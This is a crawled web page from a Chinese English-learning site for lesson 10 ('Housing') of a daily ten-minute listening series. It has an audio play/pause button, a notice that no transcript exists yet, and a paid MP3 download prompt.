

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11378.html
body_size: 10872
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>快学英语每天10分钟 10.住房|免费英语口语听力在线听</title>

<meta name="description" content="暂无文本，请积极贡献文本！" />
<meta name="keywords" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="免费英语口语听力在线听 RSS Feed" href="http://www.aiyangedu.cn/feed" />
<link rel="alternate" type="application/atom+xml" title="免费英语口语听力在线听 Atom Feed" href="http://www.aiyangedu.cn/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Loostrive/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://www.aiyangedu.cn/xmlrpc.php" />
<script src="http://css.5d.ink/baidu.js" type="text/javascript"></script>
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel='dns-prefetch' href='//www.aiyangedu.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='kube-css'  href='http://www.aiyangedu.cn/wp-content/themes/Loostrive/css/kube.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.aiyangedu.cn/wp-content/themes/Loostrive/style.css?ver=20161212' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css'  href='http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppay-css'  href='http://www.aiyangedu.cn/wp-content/plugins/wppay/static/css/wppay.css?ver=2.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/themes/Loostrive/js/jquery.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/themes/Loostrive/comments-ajax.js?ver=1'></script>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/themes/Loostrive/js/realgravatar.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.aiyangedu.cn/wp-json/' />
<link rel='prev' title='快学英语每天10分钟 11.家务劳动' href='http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11377.html' />
<link rel='next' title='快学英语每天10分钟 9.告别' href='http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11379.html' />
<link rel="canonical" href="http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11378.html" />
<link rel='shortlink' href='http://www.aiyangedu.cn/?p=11378' />
<link rel="alternate" type="application/json+oembed" href="http://www.aiyangedu.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.aiyangedu.cn%2Fkuaixueyingyumeitian10fenzhong%2F11378.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.aiyangedu.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.aiyangedu.cn%2Fkuaixueyingyumeitian10fenzhong%2F11378.html&#038;format=xml" />
	<style type="text/css">
		.erphp-wppay{
			border-color: #ff5f33 !important;
			background-color: #ffffff !important;
			color: #333333 !important;
		}
		.erphp-wppay-success{
			border-color: #54c468 !important;
		}
		.erphp-wppay a{
			color: #21759b !important;
		}
		.erphp-wppay b{
			color: #ff5f33 !important;
		}
		.wppay-custom-modal-box .wppay-modal .erphp-wppay-qrcode .tab a .price{
			color: #ff5f33 !important;
		}
				.wppay-custom-modal-box .wppay-modal .erphp-wppay-qrcode .tab-list{
			background-color: #ff5f33 !important;
		}
			</style>
	<script>window._WPPAY = {"uri":"http://www.aiyangedu.cn/wp-content/plugins/wppay", "payment":"1", "author":"mobantu"}</script>
<style>
	#post_container .fixed-hight .thumbnail{height:<!--200 -->100px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}
	@media only screen and (max-width: 640px) {.mainmenus {}}</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"><li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="http://www.aiyangedu.cn/./ailuntuokouxiu">艾伦脱口秀</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="http://www.aiyangedu.cn/./richangyingyukouyu900ju">日常英语</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10009"><a href="http://www.aiyangedu.cn/./tuokoushuoyingyuxiyukouyudaquan">口语大全</a></li>
<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="http://www.aiyangedu.cn/./ruiyiyingyukouyuziliaoku">口语资料库</a></li>
<li id="menu-item-10011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10011"><a href="http://www.aiyangedu.cn/./englishpodyingyuwenhuatuokouxiu">英语脱口秀</a></li>
<li id="menu-item-10012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10012"><a href="http://www.aiyangedu.cn/./yingyubokechujiban">英语播客</a></li>
<li id="menu-item-10013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10013"><a href="http://www.aiyangedu.cn/./renrenshuoyingyucongabcdaoliuchangkouyu">人人说英语</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10014"><a href="http://www.aiyangedu.cn/./wanyongyingyukouyujudian">口语句典</a></li>
<li id="menu-item-10015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10015"><a href="http://www.aiyangedu.cn/./liyangfengkuangyingyukouyutupozhitupojuxing">李阳疯狂英语</a></li>
<li id="menu-item-10016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="http://www.aiyangedu.cn/./yingmeirentiantianduzaishuode4000jugenzheyingshixuezuizhenshidekouyu">跟着影视学口语</a></li>
</ul>                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://www.aiyangedu.cn/feed" target="_blank" class="icon1" title="欢迎订阅免费英语口语听力在线听"></a></li>
                                                                                                                                                             </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://www.aiyangedu.cn/" title="免费英语口语听力在线听">                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="免费英语口语听力在线听" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                		<a href="http://www.aiyangedu.cn" title="首页" class="home_none">首页</a>
    				                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-123" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="http://www.aiyangedu.cn/./ailuntuokouxiu">艾伦脱口秀</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="http://www.aiyangedu.cn/./richangyingyukouyu900ju">日常英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10009"><a href="http://www.aiyangedu.cn/./tuokoushuoyingyuxiyukouyudaquan">口语大全</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="http://www.aiyangedu.cn/./ruiyiyingyukouyuziliaoku">口语资料库</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10011"><a href="http://www.aiyangedu.cn/./englishpodyingyuwenhuatuokouxiu">英语脱口秀</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10012"><a href="http://www.aiyangedu.cn/./yingyubokechujiban">英语播客</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10013"><a href="http://www.aiyangedu.cn/./renrenshuoyingyucongabcdaoliuchangkouyu">人人说英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10014"><a href="http://www.aiyangedu.cn/./wanyongyingyukouyujudian">口语句典</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10015"><a href="http://www.aiyangedu.cn/./liyangfengkuangyingyukouyutupozhitupojuxing">李阳疯狂英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="http://www.aiyangedu.cn/./yingmeirentiantianduzaishuode4000jugenzheyingshixuezuizhenshidekouyu">跟着影视学口语</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://www.aiyangedu.cn" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="输入搜索内容,如：蛇" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					                <div class="subsidiary box clearfix">           	
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="http://www.aiyangedu.cn">首页</a> <span class="delimiter">></span> <a itemprop="breadcrumb" href="http://www.aiyangedu.cn/./kuaixueyingyumeitian10fenzhong">快学英语每天10分钟</a> <span class="delimiter">></span> <span class="current">快学英语每天10分钟 10.住房</span></div>                     </div>
                </div>
               	 	<div id="sidebar">
         
<div class="search box row">
<div class="search_site">
<form id="searchform" method="get" action="http://www.aiyangedu.cn">
		<input type="submit" value="" id="searchsubmit" class="button"/>
		<label><span>请输入搜索内容</span><input type="text" class="search-s" name="s"  x-webkit-speech /></label>
</form></div></div>
<div class="widget_text widget box row"><div class="textwidget custom-html-widget"><img src="http://www.aiyangedu.cn/free.jpg" alt="免费英语学习网站" width="300" height="180"></div></div><div class="widget box row"><h3>英语资料分类</h3><div class="tagcloud"><a href="http://www.aiyangedu.cn/tag/englishpodyingyuwenhuatuokouxiu" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 9.6382978723404pt;" aria-label="Englishpod英语文化脱口秀 (275个项目)">Englishpod英语文化脱口秀</a>
<a href="http://www.aiyangedu.cn/tag/eztalkmeiyu" class="tag-cloud-link tag-link-8182 tag-link-position-2" style="font-size: 10.159574468085pt;" aria-label="Eztalk美语 (322个项目)">Eztalk美语</a>
<a href="http://www.aiyangedu.cn/tag/wanyongyingyukouyujudian" class="tag-cloud-link tag-link-6672 tag-link-position-3" style="font-size: 9.0425531914894pt;" aria-label="万用英语口语句典 (226个项目)">万用英语口语句典</a>
<a href="http://www.aiyangedu.cn/tag/renrenshuoyingyucongabcdaoliuchangkouyu" class="tag-cloud-link tag-link-6895 tag-link-position-4" style="font-size: 9.1914893617021pt;" aria-label="人人说英语从ABC到流畅口语 (241个项目)">人人说英语从ABC到流畅口语</a>
<a href="http://www.aiyangedu.cn/tag/chujikouyu" class="tag-cloud-link tag-link-5987 tag-link-position-5" style="font-size: 19.617021276596pt;" aria-label="初级口语 (6,064个项目)">初级口语</a>
<a href="http://www.aiyangedu.cn/tag/yuanbanyingyuduihua1000ge" class="tag-cloud-link tag-link-8686 tag-link-position-6" style="font-size: 10.829787234043pt;" aria-label="原版英语对话1000个 (393个项目)">原版英语对话1000个</a>
<a href="http://www.aiyangedu.cn/tag/kouyujinjie" class="tag-cloud-link tag-link-4649 tag-link-position-7" style="font-size: 17.457446808511pt;" aria-label="口语进阶 (3,113个项目)">口语进阶</a>
<a href="http://www.aiyangedu.cn/tag/juxing" class="tag-cloud-link tag-link-3656 tag-link-position-8" style="font-size: 8.0744680851064pt;" aria-label="句型 (170个项目)">句型</a>
<a href="http://www.aiyangedu.cn/tag/qingjinghuihuakoudaishurenjipian" class="tag-cloud-link tag-link-9332 tag-link-position-9" style="font-size: 10.829787234043pt;" aria-label="情景会话口袋书人际篇 (397个项目)">情景会话口袋书人际篇</a>
<a href="http://www.aiyangedu.cn/tag/woxiang" class="tag-cloud-link tag-link-932 tag-link-position-10" style="font-size: 8.6702127659574pt;" aria-label="我想 (204个项目)">我想</a>
<a href="http://www.aiyangedu.cn/tag/woshi" class="tag-cloud-link tag-link-944 tag-link-position-11" style="font-size: 8.2234042553191pt;" aria-label="我是 (178个项目)">我是</a>
<a href="http://www.aiyangedu.cn/tag/wenben" class="tag-cloud-link tag-link-2043 tag-link-position-12" style="font-size: 12.244680851064pt;" aria-label="文本 (620个项目)">文本</a>
<a href="http://www.aiyangedu.cn/tag/richangyingyukouyu900ju" class="tag-cloud-link tag-link-6247 tag-link-position-13" style="font-size: 10.68085106383pt;" aria-label="日常英语口语900句 (379个项目)">日常英语口语900句</a>
<a href="http://www.aiyangedu.cn/tag/zanwu" class="tag-cloud-link tag-link-2396 tag-link-position-14" style="font-size: 12.021276595745pt;" aria-label="暂无 (580个项目)">暂无</a>
<a href="http://www.aiyangedu.cn/tag/liyangfengkuangyingyukouyutupozhitupojuxing" class="tag-cloud-link tag-link-3652 tag-link-position-15" style="font-size: 8.6702127659574pt;" aria-label="李阳疯狂英语口语突破之突破句型 (204个项目)">李阳疯狂英语口语突破之突破句型</a>
<a href="http://www.aiyangedu.cn/tag/deren" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 9.2659574468085pt;" aria-label="的人 (246个项目)">的人</a>
<a href="http://www.aiyangedu.cn/tag/kongzhongyingyujiaoshi" class="tag-cloud-link tag-link-4650 tag-link-position-17" style="font-size: 14.106382978723pt;" aria-label="空中英语教室 (1,092个项目)">空中英语教室</a>
<a href="http://www.aiyangedu.cn/tag/di1ke" class="tag-cloud-link tag-link-901 tag-link-position-18" style="font-size: 8.6702127659574pt;" aria-label="第1课 (205个项目)">第1课</a>
<a href="http://www.aiyangedu.cn/tag/di2ke" class="tag-cloud-link tag-link-899 tag-link-position-19" style="font-size: 8.6702127659574pt;" aria-label="第2课 (204个项目)">第2课</a>
<a href="http://www.aiyangedu.cn/tag/di3ke" class="tag-cloud-link tag-link-896 tag-link-position-20" style="font-size: 8.6702127659574pt;" aria-label="第3课 (202个项目)">第3课</a>
<a href="http://www.aiyangedu.cn/tag/di4ke" class="tag-cloud-link tag-link-893 tag-link-position-21" style="font-size: 8.6702127659574pt;" aria-label="第4课 (201个项目)">第4课</a>
<a href="http://www.aiyangedu.cn/tag/di5ke" class="tag-cloud-link tag-link-890 tag-link-position-22" style="font-size: 8.5957446808511pt;" aria-label="第5课 (198个项目)">第5课</a>
<a href="http://www.aiyangedu.cn/tag/di6ke" class="tag-cloud-link tag-link-888 tag-link-position-23" style="font-size: 8.5212765957447pt;" aria-label="第6课 (193个项目)">第6课</a>
<a href="http://www.aiyangedu.cn/tag/di7ke" class="tag-cloud-link tag-link-886 tag-link-position-24" style="font-size: 8.4468085106383pt;" aria-label="第7课 (188个项目)">第7课</a>
<a href="http://www.aiyangedu.cn/tag/di8ke" class="tag-cloud-link tag-link-882 tag-link-position-25" style="font-size: 8.4468085106383pt;" aria-label="第8课 (189个项目)">第8课</a>
<a href="http://www.aiyangedu.cn/tag/di9ke" class="tag-cloud-link tag-link-878 tag-link-position-26" style="font-size: 8.3723404255319pt;" aria-label="第9课 (185个项目)">第9课</a>
<a href="http://www.aiyangedu.cn/tag/di10ke" class="tag-cloud-link tag-link-875 tag-link-position-27" style="font-size: 8.2978723404255pt;" aria-label="第10课 (183个项目)">第10课</a>
<a href="http://www.aiyangedu.cn/tag/di11ke" class="tag-cloud-link tag-link-872 tag-link-position-28" style="font-size: 8.2234042553191pt;" aria-label="第11课 (178个项目)">第11课</a>
<a href="http://www.aiyangedu.cn/tag/di12ke" class="tag-cloud-link tag-link-868 tag-link-position-29" style="font-size: 8.2234042553191pt;" aria-label="第12课 (175个项目)">第12课</a>
<a href="http://www.aiyangedu.cn/tag/di13ke" class="tag-cloud-link tag-link-864 tag-link-position-30" style="font-size: 8.1489361702128pt;" aria-label="第13课 (171个项目)">第13课</a>
<a href="http://www.aiyangedu.cn/tag/di14ke" class="tag-cloud-link tag-link-861 tag-link-position-31" style="font-size: 8pt;" aria-label="第14课 (164个项目)">第14课</a>
<a href="http://www.aiyangedu.cn/tag/meiguoliyu" class="tag-cloud-link tag-link-1892 tag-link-position-32" style="font-size: 12.914893617021pt;" aria-label="美国俚语 (757个项目)">美国俚语</a>
<a href="http://www.aiyangedu.cn/tag/tuokouxiu" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 13.287234042553pt;" aria-label="脱口秀 (845个项目)">脱口秀</a>
<a href="http://www.aiyangedu.cn/tag/tuokoushuoyingyuxiyukouyudaquan" class="tag-cloud-link tag-link-2103 tag-link-position-34" style="font-size: 10.531914893617pt;" aria-label="脱口说英语:习语口语大全 (362个项目)">脱口说英语:习语口语大全</a>
<a href="http://www.aiyangedu.cn/tag/ailuntuokouxiu" class="tag-cloud-link tag-link-905 tag-link-position-35" style="font-size: 10.755319148936pt;" aria-label="艾伦脱口秀 (391个项目)">艾伦脱口秀</a>
<a href="http://www.aiyangedu.cn/tag/yingmeirentiantianduzaishuode4000jugenzheyingshixuezuizhenshidekouyu" class="tag-cloud-link tag-link-7203 tag-link-position-36" style="font-size: 8.5212765957447pt;" aria-label="英美人天天都在说的4000句—跟着影视学最真实的口语 (196个项目)">英美人天天都在说的4000句—跟着影视学最真实的口语</a>
<a href="http://www.aiyangedu.cn/tag/yingyuhuihuacidian" class="tag-cloud-link tag-link-6060 tag-link-position-37" style="font-size: 8.2978723404255pt;" aria-label="英语会话词典 (180个项目)">英语会话词典</a>
<a href="http://www.aiyangedu.cn/tag/yingyukouyu" class="tag-cloud-link tag-link-3 tag-link-position-38" style="font-size: 22pt;" aria-label="英语口语 (12,659个项目)">英语口语</a>
<a href="http://www.aiyangedu.cn/tag/yingyukouyulianxi" class="tag-cloud-link tag-link-2924 tag-link-position-39" style="font-size: 15.81914893617pt;" aria-label="英语口语练习 (1,882个项目)">英语口语练习</a>
<a href="http://www.aiyangedu.cn/tag/yingyubokechujiban" class="tag-cloud-link tag-link-5065 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="英语播客初级版 (262个项目)">英语播客初级版</a>
<a href="http://www.aiyangedu.cn/tag/jiexi" class="tag-cloud-link tag-link-2677 tag-link-position-41" style="font-size: 9.8617021276596pt;" aria-label="解析 (292个项目)">解析</a>
<a href="http://www.aiyangedu.cn/tag/gongxian" class="tag-cloud-link tag-link-3707 tag-link-position-42" style="font-size: 12.021276595745pt;" aria-label="贡献 (569个项目)">贡献</a>
<a href="http://www.aiyangedu.cn/tag/haineng" class="tag-cloud-link tag-link-2209 tag-link-position-43" style="font-size: 10.68085106383pt;" aria-label="还能 (381个项目)">还能</a>
<a href="http://www.aiyangedu.cn/tag/zheshi" class="tag-cloud-link tag-link-399 tag-link-position-44" style="font-size: 8.3723404255319pt;" aria-label="这是 (184个项目)">这是</a>
<a href="http://www.aiyangedu.cn/tag/ruiyiyingyukouyuziliaoku" class="tag-cloud-link tag-link-4882 tag-link-position-45" style="font-size: 10.159574468085pt;" aria-label="锐意英语口语资料库 (319个项目)">锐意英语口语资料库</a></div>
</div>		  <div class="widget box row">
		  	<div id="tab-title">
				<div class="tab">
					<ul id="tabnav">
						<li>最新文章</li>
						<li class="selected">热评文章</li>
						<li>随机文章</li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div id="tab-content">
				<ul class="hide">	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12727.html'>蒋健棠英语实用句子(114):Having the hotel grounds landscaped</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12726.html'>蒋健棠英语实用句子(115):Ann was all stressed out last week</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12725.html'>蒋健棠英语实用句子(116):The rain spoiled our picnic</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12724.html'>蒋健棠英语实用句子(117):That English exam was a real killer</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12723.html'>蒋健棠英语实用句子(118):They ventured out on the rough sea</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12722.html'>蒋健棠英语实用句子(119):Activities will interfere with your studies</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12721.html'>蒋健棠英语实用句子(120):I have to pick up the slack</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12720.html'>蒋健棠英语实用句子(121):His grades are starting to suffer</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12719.html'>蒋健棠英语实用句子(122):The rain has let up</a></li>
	<li><a href='http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12718.html'>蒋健棠英语实用句子(123):Cars can be backed up for miles</a></li>
</ul>
				<ul></ul>
				<ul class="hide">
				                	<li><a href="http://www.aiyangedu.cn/englishpodyingyuwenhuatuokouxiu/216.html" title="Englishpod英语文化脱口秀第66期:别再来烦我了 的文章">Englishpod英语文化脱口秀第66期:别再来烦我了</a></li>
				                	<li><a href="http://www.aiyangedu.cn/meiribeisongdiwuqi/2972.html" title="每日背诵第五期1 的文章">每日背诵第五期1</a></li>
				                	<li><a href="http://www.aiyangedu.cn/biaozhunmeiguoyingyukouyuzhizenyangyongyingyushenrujiaotan/4020.html" title="标准美国英语口语之怎样用英语深入交谈Unit 3 讲喜好与厌恶的事 Talking About L 的文章">标准美国英语口语之怎样用英语深入交谈Unit 3 讲喜好与厌恶的事 Talking About L</a></li>
				                	<li><a href="http://www.aiyangedu.cn/eztalkmeiyu/10837.html" title="Eztalk美语【118】Even If和Even though的区别 的文章">Eztalk美语【118】Even If和Even though的区别</a></li>
				                	<li><a href="http://www.aiyangedu.cn/yingyujingdiantingliduihua/5562.html" title="英语经典听力对话About School 的文章">英语经典听力对话About School</a></li>
				                	<li><a href="http://www.aiyangedu.cn/yingyukouyu11/9778.html" title="英语口语1+1:Rock the boat 的文章">英语口语1+1:Rock the boat</a></li>
				                	<li><a href="http://www.aiyangedu.cn/meiguochangyongkouliyu/1083.html" title="美国常用口俚语 Unit 4 的文章">美国常用口俚语 Unit 4</a></li>
				                	<li><a href="http://www.aiyangedu.cn/suixinsuoyushuoyingyuiizhiqingjingpianshangbanyizu/3643.html" title="随心所欲说英语II之情景篇上班一族5 的文章">随心所欲说英语II之情景篇上班一族5</a></li>
				                	<li><a href="http://www.aiyangedu.cn/yongmeiguorendeyitianxueyingyu/10540.html" title="用美国人的一天学英语 Unit 23 Go to Burger Queen 去快餐餐厅 03 的文章">用美国人的一天学英语 Unit 23 Go to Burger Queen 去快餐餐厅 03</a></li>
				                	<li><a href="http://www.aiyangedu.cn/laishixiongzhongjimeiguoyingyu/5419.html" title="赖世雄中级美国英语Wanna Dance? 的文章">赖世雄中级美国英语Wanna Dance?</a></li>
				                </ul>
             </div>
          </div>
		<div class="widget box row">		<h3>最近更新资料</h3>		<ul>
											<li>
					<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12727.html">蒋健棠英语实用句子(114):Having the hotel grounds landscaped</a>
									</li>
											<li>
					<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12726.html">蒋健棠英语实用句子(115):Ann was all stressed out last week</a>
									</li>
											<li>
					<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12725.html">蒋健棠英语实用句子(116):The rain spoiled our picnic</a>
									</li>
											<li>
					<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12724.html">蒋健棠英语实用句子(117):That English exam was a real killer</a>
									</li>
											<li>
					<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12723.html">蒋健棠英语实用句子(118):They ventured out on the rough sea</a>
									</li>
					</ul>
		</div>	<div id="sidebar-follow">
		</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>快学英语每天10分钟 10.住房</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"><a href="http://www.aiyangedu.cn/author/kxyym" title="由kxyym发布" rel="author">kxyym</a></span> 
                        <span class="info_category info_ico"><a href="http://www.aiyangedu.cn/./kuaixueyingyumeitian10fenzhong" rel="category tag">快学英语每天10分钟</a></span> 
                        <span class="info_views info_ico">870</span>
                        <span class="info_comment info_ico"><a href="http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11378.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
			
			<button onclick="clickA()">播放/暂停</button>
<audio id="audio" src="http://down010702.tingclass.com/lesson/shi0529/0008/8117/10.mp3">你的浏览器不支持</audio>


<script>
    var a=document.getElementById("audio");
    function clickA(){
        if(a.paused){
            a.play();
        }else{
            a.pause();
        }
    }
</script>
				<div id="post_content">
    			


<div class="FreeEnglishStudy">
<p>暂无文本，请积极<span>贡献文本</span>！</p>
</div>
<div class="erphp-wppay">
						您支付 <b>0.1元</b> 就能下载这个MP3文件！<a href="javascript:;" class="erphp-wppay-loader" data-post="11378">立即支付</a>
					</div></div>


				
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://www.aiyangedu.cn/tag/chujikouyu" rel="tag">初级口语</a> <a href="http://www.aiyangedu.cn/tag/kuaixueyingyumeitian10fenzhong" rel="tag">快学英语每天10分钟</a> <a href="http://www.aiyangedu.cn/tag/wenben" rel="tag">文本</a> <a href="http://www.aiyangedu.cn/tag/zanwu" rel="tag">暂无</a> <a href="http://www.aiyangedu.cn/tag/di10ke" rel="tag">第10课</a> <a href="http://www.aiyangedu.cn/tag/yingyukouyu" rel="tag">英语口语</a> <a href="http://www.aiyangedu.cn/tag/gongxian" rel="tag">贡献</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11377.html" rel="prev">快学英语每天10分钟 11.家务劳动</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://www.aiyangedu.cn/kuaixueyingyumeitian10fenzhong/11379.html" rel="next">快学英语每天10分钟 9.告别</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12727.html" title="蒋健棠英语实用句子(114):Having the hotel grounds landscaped" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(114):Having the hotel grounds landscaped            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12726.html" title="蒋健棠英语实用句子(115):Ann was all stressed out last week" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(115):Ann was all stressed out last week            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12725.html" title="蒋健棠英语实用句子(116):The rain spoiled our picnic" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(116):The rain spoiled our picnic            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12724.html" title="蒋健棠英语实用句子(117):That English exam was a real killer" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(117):That English exam was a real killer            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12723.html" title="蒋健棠英语实用句子(118):They ventured out on the rough sea" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(118):They ventured out on the rough sea            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://www.aiyangedu.cn/jiangjiantangyingyushiyongjuzi/12722.html" title="蒋健棠英语实用句子(119):Activities will interfere with your studies" target="_blank">
			<div class="r_pic">
                 <img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="95" alt="暂无图片">			</div>
			<div class="r_title">
					蒋健棠英语实用句子(119):Activities will interfere with your studies            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">
